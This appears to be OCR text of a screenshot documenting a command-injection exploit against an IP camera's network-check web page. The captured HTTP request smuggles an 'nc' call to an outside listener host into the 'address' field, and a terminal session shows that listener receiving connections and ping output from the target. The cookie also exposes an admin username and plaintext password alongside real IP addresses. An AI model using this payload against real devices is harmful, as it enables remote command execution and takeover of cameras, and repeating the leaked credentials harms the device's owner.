 Request
Pretty Raw Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188.59.188.232:8085
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Origin: http://188.59.188.232:8085
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
10 Referer: http://188.59.188.232:8085/asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_blc%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1%3B
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3Bfo
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P%2C
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2%2C
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bchn1%
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cpreferfps
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=8.8.8.8 |nc 124.2 1122 &size=16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: thttpd/2.25b 29dec2003
3 Content-Type: text/html; chars
4 Date: Fri, 02 Dec 2022 05:27:3
5 Last-Modified: Fri, 02 Dec 202
6 Accept-Ranges: bytes
7 Connection: close
8 Access-Control-Allow-Origin: *
9
10 <HTML>
<HEAD>
<TITLE>
</TITLE>
</HEAD>
<BODY>
<script language="javasc
11 var __target_link = "/as
12 self.location.href = __t
13 </script></BODY></HTML>
Inspector
腾讯云服务-124.222.192.204 - root@VM-16-2-debian:~/test - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@124.222.192.204:22022
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务-124.222.192.... × +
╰─# nc -lvp 1122
listening on [any] 1122 ...
^C
root@VM-16-2-debian ~/test
╰─# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2586
PING 8.8.8.8 (8.8.8.8): 16 data bytes
24 bytes from 8.8.8.8: icmp_seq=0 ttl=56 time=41.9 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 41.9/41.9/41.9 ms
╭─root@VM-16-2-debian ~/test
╰─# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2588
╭─root@VM-16-2-debian ~/test
╰─# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2589
╭─root@VM-16-2-debian ~/test
╰─# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2591
PING 8.8.8.8 (8.8.8.8): 16 data bytes
24 bytes from 8.8.8.8: icmp_seq=0 ttl=56 time=51.4 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 51.4/51.4/51.4 ms
╭─root@VM-16-2-debian ~/test
╰─#